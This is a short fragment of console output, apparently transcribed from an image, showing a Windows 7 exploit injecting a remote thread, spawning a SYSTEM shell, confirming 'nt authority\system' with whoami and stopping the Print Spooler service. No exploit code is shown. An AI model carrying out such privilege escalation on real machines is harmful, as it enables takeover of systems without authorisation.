 000000a8
[+] Remote thread TID: 2236
[+] Spawning SYSTEM shell...
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>net stop "Print Spooler"
The Print Spooler service is stopping.
The Print Spooler service was stopped successfully.
C:\Windows\system32>